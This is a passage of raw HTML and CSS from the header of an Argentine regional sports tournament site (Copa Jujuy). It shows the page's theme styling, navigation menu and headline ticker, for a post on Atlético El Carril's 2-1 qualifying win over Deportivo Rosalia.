.is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #7eae22;}#instagram-link a:hover{color: #7eae22 !important;border-color: #7eae22 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #7eae22;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #7eae22;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #7eae22;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #7eae22;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #7eae22;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #7eae22;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #7eae22;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #7eae22;}::-moz-selection{background-color: #7eae22;color: #FFFFFF;}::selection{background-color: #7eae22;color: #FFFFFF;}circle.circle_bar{stroke: #7eae22;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 126,174,34,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #4c7c00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #4c7c00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #7eae22;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #7eae22;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #4c7c00;}#tie-body .mag-box-title{color: #7eae22;}#tie-body .mag-box-title:before{border-top-color: #7eae22;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #7eae22;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #7eae22;}#instagram-link a:hover{color: #7eae22 !important;border-color: #7eae22 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #7eae22;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #7eae22;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #7eae22;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #7eae22;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #7eae22;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #7eae22;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #7eae22;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #7eae22;}::-moz-selection{background-color: #7eae22;color: #FFFFFF;}::selection{background-color: #7eae22;color: #FFFFFF;}circle.circle_bar{stroke: #7eae22;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 126,174,34,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #4c7c00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #4c7c00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #7eae22;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #7eae22;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #4c7c00;}#tie-body .mag-box-title{color: #7eae22;}#tie-body .mag-box-title:before{border-top-color: #7eae22;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #7eae22;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #2c2e32;}#top-nav .breaking-news-nav li:hover{background-color: #2c2e32;border-color: #2c2e32;}#tie-wrapper #theme-header{background-color: #7eae22;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(126,174,34,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #7eae22;}}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #7eae22;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://copajujuy.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://copajujuy.com.ar/wp-json/wp/v2/posts/1293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://copajujuy.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://copajujuy.com.ar/?p=1293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://copajujuy.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcopajujuy.com.ar%2Fel-carril-y-una-sufrida-clasificacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://copajujuy.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcopajujuy.com.ar%2Fel-carril-y-una-sufrida-clasificacion%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://copajujuy.com.ar/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="Le costó pero pasó de ronda. Atlético El Carril le ganó a Deportivo Rosalia 2 a 1 en partido correspondiente a la fase clasificatoria de la zona de la" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#7eae22" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=270%2C270&#038;ssl=1" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-1293 single-format-standard tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-mobile is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 45px;">

			
			<a title="COPA JUJUY" href="https://copajujuy.com.ar/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://copajujuy.com.ar/wp-content/uploads/2025/04/LOGO-COPA-JUJUY25.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://copajujuy.com.ar/wp-content/uploads/2025/04/LOGO-COPA-JUJUY25.png" alt="COPA JUJUY" width="395" height="155" style="max-height:155px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="" target="_blank" rel="nofollow noopener">
						<img src="https://copajujuy.com.ar/wp-content/uploads/2025/07/950-x-120.gif" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1035"><a href="https://copajujuy.com.ar/">Inicio</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1029 tie-current-menu mega-menu mega-links mega-links-4col "><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-1165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1165 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/futbol/futbol-masculino/">Fútbol Masculino</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://copajujuy.com.ar/fixture/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Fixture Fútbol Masculino</a></li>
		<li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="https://copajujuy.com.ar/wp-content/uploads/2025/07/REGLAMENTO-COPA-JUJUY-2925.pdf"> <span aria-hidden="true" class="mega-links-default-icon"></span>Reglamento</a></li>
		<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://copajujuy.com.ar/resultados-futbol-masculino/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Resultados Fútbol Masculino</a></li>
	</ul>
</li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1030 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/futbol/futbol-femenino/">Fútbol Femenino</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2285"><a target="_blank" href="https://copajujuy.com.ar/wp-content/uploads/2022/06/FIXTURE-SEGUNDA-FASE-FEMENINO.pdf"> <span aria-hidden="true" class="mega-links-default-icon"></span>Fixture Fútbol Femenino</a></li>
		<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://copajujuy.com.ar/resultados-futbol-femenino/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Resultados Fútbol Femenino</a></li>
	</ul>
</li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/futbol-infantil-2022/">Futbol Infantil 2022</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1025 mega-menu mega-links mega-links-4col "><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/copa-jujuy-basquet/">Inscripción Copa Jujuy Básquet 2024</a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/basquet/basquet-masculino/">Basquet Masculino</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/basquet/basquet-femenino/">Basquet Femenino</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1032 mega-menu mega-links mega-links-4col "><a href="https://copajujuy.com.ar/category/voley/">Voley</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/copa-jujuy-voley/">Inscripción Copa Jujuy Vóley 2025</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/voley/voley-masculino/">Voley Masculino</a></li>
	<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/voley/voley-femenino/">Voley Femenino</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3554"><a href="https://copajujuy.com.ar/copa-jujuy-handball/">Handball</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://copajujuy.com.ar/copa-jujuy-handball/">Inscripción Handball</a></li>
</ul>
</li>
<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2346"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://copajujuy.com.ar/?page_id=2062">Copa Jujuy Fútbol Adaptado</a></li>
</ul>
</li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://copajujuy.com.ar/copa-jujuy-newcom/">NewCom</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://copajujuy.com.ar/copa-jujuy-hockey/">Hockey</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://copajujuy.com.ar/copa-jujuy-rugby/">Rugby</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://copajujuy.com.ar/contacto-copa-jujuy/">Contacto</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://copajujuy.com.ar/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking up-down-controls controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideUp" data-arrows="true">

		
							<li class="news-item">
								<a href="https://copajujuy.com.ar/los-pumas-jugaran-en-jujuy-sadir-firmo-un-convenio-con-la-uar/">Los Pumas jugarán en Jujuy: Sadir firmó un convenio con la UAR</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/">Ya se vive la Copa Jujuy Energía Viva de Hándbol</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/">Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/3689-2/">Este domingo comienza la Copa Jujuy Energía Viva-PreFederal</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/sportivo-palermo-y-atletico-san-pedro-los-campeones-de-copa-jujuy-energia-viva/">Sportivo Palermo y Atlético San Pedro, los campeones de Copa Jujuy Energía Viva</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/atletico-san-pedro-vencio-a-zapla-y-jugara-la-final-de-copa-jujuy-energia-viva-de-futbol-masculino/">Atlético San Pedro venció a Zapla y jugará la final de Copa Jujuy Energía Viva de fútbol masculino</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/sportivo-palermo-es-nuevamente-finalista-de-copa-jujuy-energia-viva-en-femenino/">Sportivo Palermo es nuevamente finalista de Copa Jujuy Energía Viva en femenino</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/monterrico-sur-a-la-final-luego-de-vencer-a-central-norte/">Monterrico Sur a la final luego de vencer a Central Norte</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/atletico-el-carmen-suena-con-el-bicampeonato/">Atlético El Carmen sueña con el bicampeonato</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/palermo-goleo-a-rivadavia-y-clasifico-a-la-semi-en-femenino/">Palermo goleo a Rivadavia y clasificó a la semi en femenino</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Barra lateral</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/el-carril-y-una-sufrida-clasificacion/?random-post=1" class="random-post" title="Publicación al azar" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Publicación al azar</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Acceso</span>			</a>
		</li>

